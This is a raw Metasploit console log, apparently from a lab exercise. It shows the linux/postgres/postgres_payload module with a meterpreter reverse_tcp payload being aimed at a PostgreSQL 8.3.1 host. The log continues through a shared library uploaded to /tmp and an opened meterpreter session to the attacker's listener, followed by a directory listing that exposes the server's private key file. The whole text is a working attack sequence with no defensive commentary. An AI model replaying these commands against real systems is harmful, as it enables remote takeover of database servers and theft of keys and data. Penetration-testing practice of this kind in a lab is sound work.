 msf6 exploit(linux/postgres/postgres_payload) > use 22
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.1.101
LHOST => 192.168.1.101
msf6 exploit(linux/postgres/postgres_payload) > set RHOSTS 192.168.1.103
RHOSTS => 192.168.1.103
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] 192.168.1.103:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/iXWwUCbT.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.1.103
[*] Meterpreter session 2 opened (192.168.1.101:4444 -> 192.168.1.103:41730) at 2025-09-19 16:41:24 +0300
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 4 fil 2010-03-17 16:08:46 +0200 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 16:08:56 +0200 base
040700/rwx------ 4096 dir 2025-09-17 13:52:59 +0300 global
040700/rwx------ 4096 dir 2010-03-17 16:08:49 +0200 pg_clog
040700/rwx------ 4096 dir 2010-03-17 16:08:46 +0200 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 16:08:49 +0200 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 16:08:46 +0200 pg_tblspc
040700/rwx------ 4096 dir 2010-03-17 16:08:46 +0200 pg_twophase
040700/rwx------ 4096 dir 2010-03-17 16:08:49 +0200 pg_xlog
100600/rw------- 125 fil 2025-09-16 20:28:19 +0300 postmaster.opts
100600/rw------- 54 fil 2025-09-16 20:28:19 +0300 postmaster.pid
100644/rw-r--r-- 540 fil 2010-03-17 16:08:45 +0200 root.crt
100644/rw-r--r-- 1224 fil 2010-03-17 16:07:45 +0200 server.crt
100640/rw-r----- 891 fil 2010-03-17 16:07:45 +0200 server.key
meterpreter >